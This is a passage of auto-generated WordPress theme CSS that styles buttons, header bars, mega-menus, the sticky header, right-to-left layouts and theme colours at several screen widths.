.woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #65666C!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Roboto;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper {top: 25px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages {line-height: 90px;}.header-plain #Top_bar a.action_button {line-height: 90px!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and ( max-width: 767px ){body:not(.template-slider) #Header{min-height: ;}#Subheader{padding: ;}}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247,247,247,1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #000000;}.post-nav.minimal a svg {fill: #000000;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper 